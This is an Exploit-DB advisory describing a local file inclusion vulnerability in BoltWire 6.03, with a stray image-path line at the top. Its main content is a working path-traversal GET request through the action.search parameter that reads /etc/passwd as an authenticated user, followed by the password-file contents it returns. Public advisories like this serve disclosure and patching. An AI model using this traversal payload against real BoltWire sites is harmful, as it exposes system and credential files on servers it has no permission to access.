 exploit-db.com/exploits/48411
# Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin